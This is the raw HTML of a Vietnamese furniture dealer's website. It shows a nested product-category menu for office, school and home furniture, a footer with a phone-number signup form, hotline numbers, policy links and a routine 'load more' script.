<li class="cat-item cat-item-305"><a href="https://noithattheonedanang.vn/ban-1905/">Bàn 1905</a></li>
<li class="cat-item cat-item-303"><a href="https://noithattheonedanang.vn/ban-1906/">Bàn 1906</a></li>
<li class="cat-item cat-item-267"><a href="https://noithattheonedanang.vn/ban-airy/">Bàn Airy</a></li>
<li class="cat-item cat-item-173"><a href="https://noithattheonedanang.vn/ban-benry/">Bàn Benry</a></li>
<li class="cat-item cat-item-178"><a href="https://noithattheonedanang.vn/ban-elega/">Bàn Elega</a></li>
<li class="cat-item cat-item-307"><a href="https://noithattheonedanang.vn/ban-gap/">Bàn gấp</a></li>
<li class="cat-item cat-item-264"><a href="https://noithattheonedanang.vn/ban-oval/">Bàn oval</a></li>
<li class="cat-item cat-item-265"><a href="https://noithattheonedanang.vn/ban-sigma/">Bàn sigma</a></li>
<li class="cat-item cat-item-177"><a href="https://noithattheonedanang.vn/ban-simple/">Bàn Simple</a></li>
<li class="cat-item cat-item-176"><a href="https://noithattheonedanang.vn/ban-smart/">Bàn Smart</a></li>
		</ul>
</li>
<li class="cat-item cat-item-266"><a href="https://noithattheonedanang.vn/ban-ghep-cum/">Bàn ghép cụm</a></li>
<li class="cat-item cat-item-258 cat-parent"><a href="https://noithattheonedanang.vn/ban-hop-noi-that-190/">Bàn họp nội thất 190</a>		<ul class='children'>
<li class="cat-item cat-item-259"><a href="https://noithattheonedanang.vn/ban-hop-chan-go-190/">Bàn họp chân gỗ 190</a></li>
<li class="cat-item cat-item-261"><a href="https://noithattheonedanang.vn/ban-hop-chan-sat-noi-that-190/">Bàn họp chân sắt nội thất 190</a></li>
		</ul>
</li>
<li class="cat-item cat-item-306"><a href="https://noithattheonedanang.vn/ban-huan-luyen/">Bàn huấn luyện</a></li>
<li class="cat-item cat-item-174"><a href="https://noithattheonedanang.vn/ban-lam-viec-noi-that-190-da-nang/">Bàn làm việc nội thất 190 Đà Nẵng</a></li>
<li class="cat-item cat-item-179"><a href="https://noithattheonedanang.vn/ban-lanh-dao/">Bàn lãnh đạo</a></li>
<li class="cat-item cat-item-175"><a href="https://noithattheonedanang.vn/ban-nhan-vien/">Bàn nhân viên</a></li>
<li class="cat-item cat-item-304"><a href="https://noithattheonedanang.vn/hoc-ban/">Hộc bàn</a></li>
	</ul>
</li>
<li class="cat-item cat-item-180 cat-parent current-cat-parent"><a href="https://noithattheonedanang.vn/ghe-noi-that-190/">Ghế Nội Thất 190</a>	<ul class='children'>
<li class="cat-item cat-item-272"><a href="https://noithattheonedanang.vn/ghe-chan-quy-noi-that-190/">Ghế chân quỳ nội thất 190</a></li>
<li class="cat-item cat-item-301"><a href="https://noithattheonedanang.vn/ghe-cho-noi-that-190/">Ghế chờ nội thất 190</a></li>
<li class="cat-item cat-item-271"><a href="https://noithattheonedanang.vn/ghe-gap-noi-that-190/">Ghế gấp nội thất 190</a></li>
<li class="cat-item cat-item-184"><a href="https://noithattheonedanang.vn/ghe-lanh-dao-noi-that-190/">Ghế lãnh đạo nội thất 190</a></li>
<li class="cat-item cat-item-268"><a href="https://noithattheonedanang.vn/ghe-lung-tua-noi-that-190/">Ghế lưng tựa nội thất 190</a></li>
<li class="cat-item cat-item-183"><a href="https://noithattheonedanang.vn/ghe-nhan-vien-noi-that-190/">Ghế nhân viên nội thất 190</a></li>
<li class="cat-item cat-item-308"><a href="https://noithattheonedanang.vn/ghe-quay-bar-ghe-noi-that-190/">Ghế quầy bar</a></li>
<li class="cat-item cat-item-181 cat-parent current-cat-parent"><a href="https://noithattheonedanang.vn/ghe-xoay-noi-that-190/">Ghế xoay nội thất 190</a>		<ul class='children'>
<li class="cat-item cat-item-269"><a href="https://noithattheonedanang.vn/ghe-chun-ghe-nhua/">Ghế chun, ghế nhựa</a></li>
<li class="cat-item cat-item-185 current-cat"><a href="https://noithattheonedanang.vn/ghe-da/">Ghế da</a></li>
<li class="cat-item cat-item-182"><a href="https://noithattheonedanang.vn/ghe-luoi/">Ghế lưới</a></li>
<li class="cat-item cat-item-270"><a href="https://noithattheonedanang.vn/ghe-vai/">Ghế vải</a></li>
		</ul>
</li>
<li class="cat-item cat-item-300"><a href="https://noithattheonedanang.vn/ghe-xoay-tre-em-ghe-noi-that-190/">Ghế xoay trẻ em</a></li>
	</ul>
</li>
<li class="cat-item cat-item-309"><a href="https://noithattheonedanang.vn/gia-sach-gia-thu-vien-noi-that-190/">Giá sách - Giá thư viện Nội Thất 190</a></li>
<li class="cat-item cat-item-273 cat-parent"><a href="https://noithattheonedanang.vn/tu-ho-so-noi-that-190/">Tủ hồ sơ nội thất 190</a>	<ul class='children'>
<li class="cat-item cat-item-275"><a href="https://noithattheonedanang.vn/tu-ho-so-go-noi-that-190/">TỦ HỒ SƠ GỖ NỘI THẤT 190</a></li>
<li class="cat-item cat-item-274"><a href="https://noithattheonedanang.vn/tu-ho-so-sat-noi-that-190/">TỦ HỒ SƠ SẮT NỘI THẤT 190</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-143"><a href="https://noithattheonedanang.vn/dai-ly-noi-that-hoa-phat-da-nang/">Đại lý Nội thất The One Đà Nẵng</a></li>
<li class="cat-item cat-item-147 cat-parent"><a href="https://noithattheonedanang.vn/noi-that-cong-cong/">Nội Thất Công Cộng</a><ul class='children'>
<li class="cat-item cat-item-277"><a href="https://noithattheonedanang.vn/ban-ghe-an-cong-nghiep/">Bàn Ghế Ăn Công Nghiệp</a></li>
<li class="cat-item cat-item-234 cat-parent"><a href="https://noithattheonedanang.vn/ban-ghe-hoi-truong/">Bàn Ghế Hội Trường</a>	<ul class='children'>
<li class="cat-item cat-item-235 cat-parent"><a href="https://noithattheonedanang.vn/ban-hoi-truong/">Bàn Hội Trường</a>		<ul class='children'>
<li class="cat-item cat-item-238"><a href="https://noithattheonedanang.vn/ban-hoi-truong-chan-sat/">Bàn hội trường chân sắt</a></li>
<li class="cat-item cat-item-236"><a href="https://noithattheonedanang.vn/ban-hoi-truong-go/">Bàn hội trường gỗ</a></li>
		</ul>
</li>
<li class="cat-item cat-item-239"><a href="https://noithattheonedanang.vn/buc-phat-bieu-va-buc-tuong-bac/">Bục Phát Biểu Và Bục Tượng Bác</a></li>
<li class="cat-item cat-item-237"><a href="https://noithattheonedanang.vn/ghe-hoi-truong/">Ghế Hội Trường</a></li>
	</ul>
</li>
<li class="cat-item cat-item-429"><a href="https://noithattheonedanang.vn/ban-ghe-khach-san/">Bàn ghế khách sạn</a></li>
<li class="cat-item cat-item-242"><a href="https://noithattheonedanang.vn/ban-quay-le-tan/">Bàn Quầy Lễ Tân</a></li>
<li class="cat-item cat-item-241"><a href="https://noithattheonedanang.vn/ghe-khan-dai-khan-gia/">Ghế Khán Đài Khán Giả</a></li>
<li class="cat-item cat-item-240"><a href="https://noithattheonedanang.vn/ghe-phong-cho/">Ghế Phòng Chờ</a></li>
<li class="cat-item cat-item-148"><a href="https://noithattheonedanang.vn/ghe-quay-bar/">Ghế Quầy Bar</a></li>
<li class="cat-item cat-item-155"><a href="https://noithattheonedanang.vn/ghe-quay-le-tan/">Ghế Quầy Lễ Tân</a></li>
<li class="cat-item cat-item-428"><a href="https://noithattheonedanang.vn/gia-sieu-thi/">Giá siêu thị</a></li>
</ul>
</li>
<li class="cat-item cat-item-157 cat-parent"><a href="https://noithattheonedanang.vn/noi-that-gia-dinh/">Nội Thất Gia Đình</a><ul class='children'>
<li class="cat-item cat-item-251"><a href="https://noithattheonedanang.vn/ban-ghe-an-gia-dinh/">Bàn Ghế Ăn Gia Đình</a></li>
<li class="cat-item cat-item-244"><a href="https://noithattheonedanang.vn/ban-ghe-sofa-phong-khach/">Bàn Ghế Sofa Phòng Khách</a></li>
<li class="cat-item cat-item-278"><a href="https://noithattheonedanang.vn/bo-ban-ghe-an/">Bộ Bàn Ghế Ăn</a></li>
<li class="cat-item cat-item-158"><a href="https://noithattheonedanang.vn/ghe-an/">Ghế Ăn</a></li>
<li class="cat-item cat-item-427"><a href="https://noithattheonedanang.vn/ghe-gap-ghe-an-khung-thep-inox/">Ghế Gấp, Ghế Ăn Khung Thép, Inox</a></li>
<li class="cat-item cat-item-245"><a href="https://noithattheonedanang.vn/ke-tivi-phong-khach/">Kệ Tivi Phòng Khách</a></li>
<li class="cat-item cat-item-246"><a href="https://noithattheonedanang.vn/san-pham-gia-dung/">Sản Phẩm Gia Dụng</a></li>
<li class="cat-item cat-item-426"><a href="https://noithattheonedanang.vn/tu-quan-ao-gia-dinh/">Tủ Quần Áo Gia Đình</a></li>
</ul>
</li>
<li class="cat-item cat-item-165 cat-parent"><a href="https://noithattheonedanang.vn/noi-that-the-city/">Nội Thất The City</a><ul class='children'>
<li class="cat-item cat-item-167"><a href="https://noithattheonedanang.vn/ghe-hop-the-city-da-nang/">Ghế họp The City Đà Nẵng</a></li>
<li class="cat-item cat-item-168"><a href="https://noithattheonedanang.vn/ghe-tap-huan-va-hoi-nghi-the-city/">Ghế tập huấn và hội nghị The City</a></li>
<li class="cat-item cat-item-169"><a href="https://noithattheonedanang.vn/ghe-xoay-the-city-lanh-dao-da-nang/">Ghế xoay The City Lãnh đạo Đà Nẵng</a></li>
<li class="cat-item cat-item-166"><a href="https://noithattheonedanang.vn/ghe-xoay-the-city-nhan-vien-da-nang/">Ghế xoay The City Nhân viên Đà Nẵng</a></li>
</ul>
</li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://noithattheonedanang.vn/noi-that-truong-hoc/">Nội Thất Trường Học</a><ul class='children'>
<li class="cat-item cat-item-196"><a href="https://noithattheonedanang.vn/ban-ghe-giao-vien/">Bàn Ghế Giáo Viên</a></li>
<li class="cat-item cat-item-198"><a href="https://noithattheonedanang.vn/ban-ghe-hoc-dung-cho-gia-dinh/">Bàn Ghế Học Dùng Cho Gia Đình</a></li>
<li class="cat-item cat-item-197"><a href="https://noithattheonedanang.vn/ban-ghe-hoc-sinh-cap-1-cap-2-cap-3/">Bàn Ghế Học Sinh Cấp 1- Cấp 2 - Cấp 3</a></li>
<li class="cat-item cat-item-247"><a href="https://noithattheonedanang.vn/ban-ghe-hoc-sinh-sinh-vien/">Bàn Ghế Học Sinh Sinh Viên</a></li>
<li class="cat-item cat-item-193"><a href="https://noithattheonedanang.vn/ban-ghe-mau-giao/">Bàn Ghế Mẫu Giáo</a></li>
<li class="cat-item cat-item-195"><a href="https://noithattheonedanang.vn/bang-chong-loa-bang-tu/">Bảng Chống Lóa Bảng Từ</a></li>
<li class="cat-item cat-item-194"><a href="https://noithattheonedanang.vn/giuong-phong-noi-tru/">Giường Phòng Nội Trú</a></li>
<li class="cat-item cat-item-248"><a href="https://noithattheonedanang.vn/phong-chuc-nang-hoc-sinh/">Phòng Chức Năng Học Sinh</a></li>
</ul>
</li>
<li class="cat-item cat-item-139 cat-parent"><a href="https://noithattheonedanang.vn/noi-that-van-phong/">Nội Thất Văn Phòng</a><ul class='children'>
<li class="cat-item cat-item-221 cat-parent"><a href="https://noithattheonedanang.vn/ban-hop-van-phong/">Bàn Họp Văn Phòng</a>	<ul class='children'>
<li class="cat-item cat-item-222"><a href="https://noithattheonedanang.vn/ban-hop-cao-cap/">Bàn Họp Cao Cấp</a></li>
<li class="cat-item cat-item-328"><a href="https://noithattheonedanang.vn/ban-hop-chan-sat-bright/">Bàn họp chân sắt Bright</a></li>
<li class="cat-item cat-item-420"><a href="https://noithattheonedanang.vn/ban-hop-chan-sat-leader/">Bàn Họp Chân Sắt Leader</a></li>
<li class="cat-item cat-item-224"><a href="https://noithattheonedanang.vn/ban-hop-chan-sat-luxury/">Bàn Họp Chân Sắt Luxury</a></li>
<li class="cat-item cat-item-223"><a href="https://noithattheonedanang.vn/ban-hop-chan-sat-royal/">Bàn Họp Chân Sắt Royal</a></li>
<li class="cat-item cat-item-226"><a href="https://noithattheonedanang.vn/ban-hop-go-athena/">Bàn Họp Gỗ Athena</a></li>
<li class="cat-item cat-item-228"><a href="https://noithattheonedanang.vn/ban-hop-go-ghi-chi/">Bàn Họp Gỗ Ghi Chì</a></li>
<li class="cat-item cat-item-225"><a href="https://noithattheonedanang.vn/ban-hop-go-newtrend/">Bàn Họp Gỗ Newtrend</a></li>
<li class="cat-item cat-item-227"><a href="https://noithattheonedanang.vn/ban-hop-go-vang-xanh/">Bàn Họp Gỗ Vàng Xanh</a></li>
<li class="cat-item cat-item-421"><a href="https://noithattheonedanang.vn/ban-hop-unique/">Bàn Họp Unique</a></li>
	</ul>
</li>
<li class="cat-item cat-item-140 cat-parent"><a href="https://noithattheonedanang.vn/ban-lam-viec-van-phong/">Bàn Làm Việc Văn Phòng</a>	<ul class='children'>
<li class="cat-item cat-item-211"><a href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat/">Bàn Làm Việc Chân Sắt</a></li>
<li class="cat-item cat-item-322"><a href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-brihgt/">Bàn làm việc chân sắt Bright</a></li>
<li class="cat-item cat-item-418"><a href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-leader/">Bàn Làm Việc Chân Sắt Leader</a></li>
<li class="cat-item cat-item-199"><a href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-luxury/">Bàn Làm Việc Chân Sắt Luxury</a></li>
<li class="cat-item cat-item-160"><a href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-royal/">Bàn Làm Việc Chân Sắt Royal</a></li>
<li class="cat-item cat-item-419"><a href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-stellar/">Bàn làm việc chân sắt Stellar</a></li>
<li class="cat-item cat-item-256"><a href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-unique/">Bàn Làm Việc Chân Sắt Unique</a></li>
<li class="cat-item cat-item-152"><a href="https://noithattheonedanang.vn/ban-lam-viec-go-athena/">Bàn Làm Việc Gỗ Athena</a></li>
<li class="cat-item cat-item-210"><a href="https://noithattheonedanang.vn/ban-lam-viec-go-ghi-chi-hp/">Bàn Làm Việc Gỗ Ghi Chì Hp</a></li>
<li class="cat-item cat-item-209"><a href="https://noithattheonedanang.vn/ban-lam-viec-go-laminate/">Bàn Làm Việc Gỗ Laminate</a></li>
<li class="cat-item cat-item-159"><a href="https://noithattheonedanang.vn/ban-lam-viec-go-vang-xanh-sv/">Bàn Làm Việc Gỗ Vàng Xanh Sv</a></li>
<li class="cat-item cat-item-162"><a href="https://noithattheonedanang.vn/ban-lanh-dao-son-pu/">Bàn Lãnh Đạo Sơn Pu</a></li>
<li class="cat-item cat-item-149"><a href="https://noithattheonedanang.vn/ban-lanh-dao-veneer/">Bàn Lãnh Đạo Veneer</a></li>
<li class="cat-item cat-item-161"><a href="https://noithattheonedanang.vn/cum-ban-2-cho-4-cho-hoa-phat/">Cụm Bàn 2 Chỗ, 4 Chỗ The One</a></li>
	</ul>
</li>
<li class="cat-item cat-item-229"><a href="https://noithattheonedanang.vn/ban-may-tinh/">Bàn Máy Tính</a></li>
<li class="cat-item cat-item-188 cat-parent"><a href="https://noithattheonedanang.vn/ghe-phong-hop/">Ghế Phòng Họp</a>	<ul class='children'>
<li class="cat-item cat-item-190"><a href="https://noithattheonedanang.vn/ghe-hop-cao-cap/">Ghế họp cao cấp</a></li>
<li class="cat-item cat-item-191"><a href="https://noithattheonedanang.vn/ghe-hop-chan-quy/">Ghế họp chân quỳ</a></li>
<li class="cat-item cat-item-189"><a href="https://noithattheonedanang.vn/ghe-hop-hoi-thao/">Ghế họp hội thảo</a></li>
<li class="cat-item cat-item-208"><a href="https://noithattheonedanang.vn/ghe-hop-luoi/">Ghế họp lưới</a></li>
	</ul>
</li>
<li class="cat-item cat-item-141 cat-parent"><a href="https://noithattheonedanang.vn/ghe-xoay-van-phong/">Ghế Xoay Văn Phòng</a>	<ul class='children'>
<li class="cat-item cat-item-422"><a href="https://noithattheonedanang.vn/ghe-cong-thai-hoc/">Ghế công thái học</a></li>
<li class="cat-item cat-item-206"><a href="https://noithattheonedanang.vn/ghe-xoay-da-lanh-dao/">Ghế xoay da lãnh đạo</a></li>
<li class="cat-item cat-item-187"><a href="https://noithattheonedanang.vn/ghe-xoay-lanh-dao/">Ghế xoay lãnh đạo</a></li>
<li class="cat-item cat-item-207"><a href="https://noithattheonedanang.vn/ghe-xoay-luoi/">Ghế xoay lưới</a></li>
<li class="cat-item cat-item-186"><a href="https://noithattheonedanang.vn/ghe-xoay-nhan-vien/">Ghế xoay nhân viên</a></li>
<li class="cat-item cat-item-252"><a href="https://noithattheonedanang.vn/ghe-xoay-tre-em/">Ghế xoay trẻ em</a></li>
	</ul>
</li>
<li class="cat-item cat-item-220"><a href="https://noithattheonedanang.vn/gia-luu-tru-ho-so/">Giá Lưu Trữ Hồ Sơ</a></li>
<li class="cat-item cat-item-150"><a href="https://noithattheonedanang.vn/hoc-tu-phu-di-dong-hoa-phat/">Hộc, Tủ Phụ Di Động The One</a></li>
<li class="cat-item cat-item-144 cat-parent"><a href="https://noithattheonedanang.vn/ket-sat-da-nang/">Két Sắt Đà Nẵng</a>	<ul class='children'>
<li class="cat-item cat-item-231"><a href="https://noithattheonedanang.vn/ket-sat-bao-mat/">Két Sắt Bảo Mật</a></li>
<li class="cat-item cat-item-233"><a href="https://noithattheonedanang.vn/ket-sat-cao-cap-legend-pioneer/">KÉT SẮT CAO CẤP LEGEND - PIONEER</a></li>
<li class="cat-item cat-item-230"><a href="https://noithattheonedanang.vn/ket-sat-chong-chay/">Két Sắt Chống Cháy</a></li>
<li class="cat-item cat-item-145"><a href="https://noithattheonedanang.vn/ket-sat-khach-san/">Két Sắt Khách Sạn</a></li>
<li class="cat-item cat-item-430"><a href="https://noithattheonedanang.vn/ket-sat-unique/">Két sắt Unique</a></li>
	</ul>
</li>
<li class="cat-item cat-item-243"><a href="https://noithattheonedanang.vn/sofa-van-phong/">Sofa Văn Phòng</a></li>
<li class="cat-item cat-item-142 cat-parent"><a href="https://noithattheonedanang.vn/tu-ho-so-van-phong/">Tủ Hồ Sơ Văn Phòng</a>	<ul class='children'>
<li class="cat-item cat-item-215"><a href="https://noithattheonedanang.vn/tu-ho-so-athena/">Tủ Hồ Sơ Athena</a></li>
<li class="cat-item cat-item-332"><a href="https://noithattheonedanang.vn/tu-ho-so-bright/">Tủ hồ sơ Bright</a></li>
<li class="cat-item cat-item-254"><a href="https://noithattheonedanang.vn/tu-ho-so-di-dong/">Tủ Hồ Sơ Di Động</a></li>
<li class="cat-item cat-item-294"><a href="https://noithattheonedanang.vn/tu-ho-so-file-treo-ngan-keo-an-do-godrej/">Tủ Hồ Sơ File Treo Ngăn Kéo Ấn Độ - Godrej</a></li>
<li class="cat-item cat-item-424"><a href="https://noithattheonedanang.vn/tu-ho-so-leader/">Tủ Hồ Sơ Leader</a></li>
<li class="cat-item cat-item-205"><a href="https://noithattheonedanang.vn/tu-ho-so-luxury/">Tủ Hồ Sơ Luxury</a></li>
<li class="cat-item cat-item-219"><a href="https://noithattheonedanang.vn/tu-ho-so-mau-ghi-chi/">Tủ Hồ Sơ Màu Ghi Chì</a></li>
<li class="cat-item cat-item-214"><a href="https://noithattheonedanang.vn/tu-ho-so-newtrend/">Tủ Hồ Sơ Newtrend</a></li>
<li class="cat-item cat-item-213"><a href="https://noithattheonedanang.vn/tu-ho-so-royal/">Tủ Hồ Sơ Royal</a></li>
<li class="cat-item cat-item-217"><a href="https://noithattheonedanang.vn/tu-ho-so-sat-hien-dai-mau-trang/">Tủ Hồ Sơ Sắt Hiện Đại Màu Trắng</a></li>
<li class="cat-item cat-item-425"><a href="https://noithattheonedanang.vn/tu-ho-so-sat-mau-ghi/">Tủ Hồ Sơ Sắt Màu Ghi</a></li>
<li class="cat-item cat-item-212"><a href="https://noithattheonedanang.vn/tu-ho-so-son-pu/">Tủ Hồ Sơ Sơn Pu</a></li>
<li class="cat-item cat-item-423"><a href="https://noithattheonedanang.vn/tu-ho-so-stellar/">Tủ Hồ Sơ Stellar</a></li>
<li class="cat-item cat-item-218"><a href="https://noithattheonedanang.vn/tu-ho-so-vang-xanh/">Tủ Hồ Sơ Vàng Xanh</a></li>
<li class="cat-item cat-item-151"><a href="https://noithattheonedanang.vn/tu-ho-so-veneer/">Tủ Hồ Sơ Veneer</a></li>
<li class="cat-item cat-item-216"><a href="https://noithattheonedanang.vn/tu-locker-sat-tu-file-treo/">Tủ Locker Sắt - Tủ File Treo</a></li>
<li class="cat-item cat-item-255"><a href="https://noithattheonedanang.vn/tu-sat-an-toan/">Tủ Sắt An Toàn</a></li>
<li class="cat-item cat-item-257"><a href="https://noithattheonedanang.vn/tu-treo-chia-khoa/">Tủ Treo Chìa Khóa</a></li>
	</ul>
</li>
<li class="cat-item cat-item-156"><a href="https://noithattheonedanang.vn/vach-ngan-van-phong/">Vách Ngăn Văn Phòng</a></li>
</ul>
</li>
<li class="cat-item cat-item-310 cat-parent"><a href="https://noithattheonedanang.vn/noi-that-xuan-hoa/">Nội Thất Xuân Hòa</a><ul class='children'>
<li class="cat-item cat-item-311"><a href="https://noithattheonedanang.vn/noi-that-cong-cong-xuan-hoa/">Nội Thất Công Cộng Xuân Hòa</a></li>
<li class="cat-item cat-item-312"><a href="https://noithattheonedanang.vn/noi-that-gia-dinh-xuan-hoa/">Nội Thất Gia Đình Xuân Hòa</a></li>
<li class="cat-item cat-item-313"><a href="https://noithattheonedanang.vn/noi-that-truong-hoc-xuan-hoa/">Nội Thất Trường Học Xuân Hòa</a></li>
<li class="cat-item cat-item-314"><a href="https://noithattheonedanang.vn/noi-that-van-phong-xuan-hoa/">Nội Thất Văn Phòng Xuân Hòa</a></li>
</ul>
</li>
<li class="cat-item cat-item-249"><a href="https://noithattheonedanang.vn/noi-that-y-te/">Nội Thất Y Tế</a></li>
</ul></aside><aside id="media_image-3" class="widget widget_media_image"><a href="https://noithattheonedanang.vn/noi-that-hoa-phat-cong-bo-thay-doi-thuong-hieu-thanh-noi-that-the-one/"><img width="700" height="990" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/hoa-phat-doi-ten-the-one.jpg" class="image wp-image-10018  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/hoa-phat-doi-ten-the-one.jpg 700w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/hoa-phat-doi-ten-the-one-212x300.jpg 212w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/hoa-phat-doi-ten-the-one-510x721.jpg 510w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></aside>		</div>
			</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	    <script>
        (function($){
            $(document).ready(function($) {
                $('.load-more').click(function() {
                    var checkbox = $(this).attr('data');
                    var cat = $(this).attr('data-cat');
                    console.log(cat);
                    var offset = $(this).parents('.col-inner').find('.pt-custom-ajax>div').length;
                    $.ajax({
                        type : "post",
                        dataType : "json",
                        context: this,
               // async: false,
               url : 'https://noithattheonedanang.vn/wp-admin/admin-ajax.php',
               data : {
                action: "loadmore",
                offset: offset,
                checkbox: checkbox,
                cat: cat,
            },
            beforeSend: function(response){
                $(this).text('Đang tải...');
            },
            success: function(response) {
                if (response.data){
                    $(this).text('Xem thêm');
                    $(this).parents('.col-inner').find('.pt-custom-ajax').append(response.data);
                    offset = offset + 5;
                }else{
                    $(this).hide()
                }
            },
        });
                });
            });
        })(jQuery)
    </script>
	<section class="section" id="section_878353043">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-373691542" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-373691542 {
  padding-top: 15px;
}
</style>
	</div>
	

<div class="row align-middle"  id="row-2020087323">


	<div id="col-461628738" class="col sago-no-padding-bottom medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="newsletter-content">
<h4 class="newsletter-title" style="font-size: 140%">Đăng ký tư vấn báo giá nhanh tại Huy Hùng Hiệp</h4>
<p><span class="newsletter-marketing-text">Nhận ngay thông tin về các chương trình khuyến mãi</span></p>
</div>

		</div>
					</div>

	

	<div id="col-264144071" class="col sago-no-padding-bottom medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


<div class="wpcf7 no-js" id="wpcf7-f1120-o1" lang="vi" dir="ltr" data-wpcf7-id="1120">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ghe-da/#wpcf7-f1120-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1120" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1120-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="input-group">
	<div class="flex-row">
		<div class="flex-col flex-grow">
			<p><span class="wpcf7-form-control-wrap" data-name="phone-s"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="phone-s" /></span>
			</p>
		</div>
		<div class="flex-col relative mh-submit-icon">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner sago-btn" type="submit" value="Đăng kí" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="136"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

	<div id="col-1449321522" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(237, 237, 237);"></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-1892836392">


	<div id="col-877693867" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">VỀ HUY HÙNG HIỆP</h3>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu về Huy Hùng Hiệp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://huyhunghiep.com.vn/" target="_blank" rel="noopener noreferrer" >
						<span class="ux-menu-link__text">
				Đại lý nội thất Hoà Phát			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/dieu-khoa%cc%89n-su%cc%89-dung/"  >
						<span class="ux-menu-link__text">
				Điều khoản sử dụng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/du-an-khach-hang/"  >
						<span class="ux-menu-link__text">
				Dự án khách hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Liên hệ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-2139001390" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size: 14px;color: #000">HỆ THỐNG HOTLINE TƯ VẤN<br />(Làm việc từ 7:30 - 20:00)</h3>
<div class="ux-menu stack stack-col justify-start">
<div class="ux-menu-link flex menu-item"><a class="ux-menu-link__link flex" href="tel:0944888479"><span class="ux-menu-link__text">Hotline tư vấn 1: <strong>094 4888479</strong></span></a></div>
<div class="ux-menu-link flex menu-item"><a class="ux-menu-link__link flex" href="tel:0935190281"><span class="ux-menu-link__text">Hotline tư vấn 2: <strong>0935 190 281</strong></span></a></div>
</div>

		</div>
					</div>

	

	<div id="col-1873533846" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">THÔNG TIN</h3>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/mua-giao-nhan-hang/"  >
						<span class="ux-menu-link__text">
				Mua &amp; giao nhận hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/quy-dinh-hinh-thuc-thanh-toan/"  >
						<span class="ux-menu-link__text">
				Quy định &amp; hình thức thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/bao-hanh-va-bao-tri/"  >
						<span class="ux-menu-link__text">
				Bảo hành và bảo trì			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/doi-tra-va-hoan-tien/"  >
						<span class="ux-menu-link__text">
				Đổi trả và hoàn tiền			</span>
		</a>
	</div>
	


	</div>
	

